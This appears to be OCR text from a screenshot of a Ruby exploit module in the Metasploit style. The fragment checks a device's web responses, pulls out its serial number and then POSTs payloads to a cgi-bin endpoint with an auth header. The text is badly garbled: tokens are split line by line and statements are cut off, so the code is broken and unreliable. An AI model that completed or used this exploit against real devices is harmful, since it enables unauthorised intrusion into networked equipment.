
if
 res
.
nil
?
||
 res
.
code 
!=
200
fail_with
(
Failure
:
:
NotFound
,
end
# Pull out the serial and stor
# var	device_serial = "20A
if
 res
.
body
.
match
(
/device_seri
      serial 
=
 $
1
else
fail_with
(
Failure
:
:
NotFound
,
end
vprint_status
(
"Got serial 
#{
se
# Finally, upload our payloads
    res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
"/cgi-bin/l
'headers'
=
>
{
'AUTH_USER'
=
>
 datastore